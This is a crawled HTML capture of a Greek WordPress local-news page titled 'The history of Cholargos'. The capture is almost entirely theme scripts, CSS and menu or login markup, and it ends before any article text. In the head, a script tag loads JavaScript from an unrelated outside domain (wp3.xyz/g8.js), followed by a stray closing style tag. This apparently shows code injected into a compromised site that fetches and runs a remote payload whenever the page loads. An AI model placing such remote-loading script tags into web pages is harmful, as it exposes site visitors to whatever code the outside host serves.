

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/
body_size: 60094
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Η ιστορία του Χολαργού | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Η ιστορία του Χολαργού &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ξεκινάει η νέα ποδοσφαιρική περίοδος για τον Άρη' href='https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%b5%cf%81%ce%af%ce%bf%ce%b4%ce%bf%cf%82/' />
<link rel='next' title='Ορκωμοσίας της Νέας Δημοτικής Αρχής' href='https://voreiageitonia.gr/%ce%bf%cf%81%ce%ba%cf%89%ce%bc%ce%bf%cf%83%ce%af%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%ad%ce%b1%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%cf%81%cf%87%ce%ae%cf%82/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=111' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1d11595ab2","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"1d11595ab2","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="6e50833704";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-111 single-format-standard td-standard-pack --- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_011" class="tdc-zone"><div class="tdc_zone tdi_2_fff  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_fff{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_fff:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_fff:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_fff{
position:relative;
}
}

</style>
<div class="tdi_1_011_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_011_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_230" class="tdc-row"><div class="vc_row tdi_4_755  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_755{
                    min-height: 0;
                }.tdi_4_755,
				.tdi_4_755 .tdc-columns{
				    display: block;
				}.tdi_4_755 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_755 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_755 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ee6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ee6{
                    vertical-align: baseline;
                }.tdi_6_ee6 .wpb_wrapper,
				.tdi_6_ee6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_ee6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_ee6 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_ee6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ee6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_6ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_6ff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_6ff{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
